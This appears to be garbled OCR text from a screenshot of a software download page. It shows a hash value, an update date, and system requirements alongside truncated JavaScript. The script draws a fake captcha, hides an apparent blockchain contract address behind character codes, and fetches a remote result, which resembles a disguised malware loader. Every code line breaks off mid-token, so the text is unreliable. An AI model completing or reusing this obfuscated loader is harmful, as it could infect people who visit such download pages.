
📦 Hash-sum →
e9dffd889bb788909ed3d5
📌 Updated on
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB